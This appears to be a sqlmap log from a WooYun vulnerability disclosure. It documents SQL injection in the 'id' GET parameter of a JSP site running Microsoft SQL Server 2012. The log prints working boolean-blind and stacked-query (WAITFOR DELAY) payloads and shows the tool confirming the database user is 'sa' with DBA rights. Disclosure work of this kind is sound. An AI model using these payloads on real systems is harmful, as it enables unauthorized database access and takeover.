 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=view&pageid=loginview&id=cms0236885008270' AND 7215=7215 AND
 'htnZ'='htnZ

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: method=view&pageid=loginview&id=cms0236885008270';WAITFOR DELAY '0:
0:10'--
---
[15:34:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[15:34:11] [INFO] fetching current user
[15:34:11] [INFO] resumed: sa
current user:    'sa'
[15:34:12] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org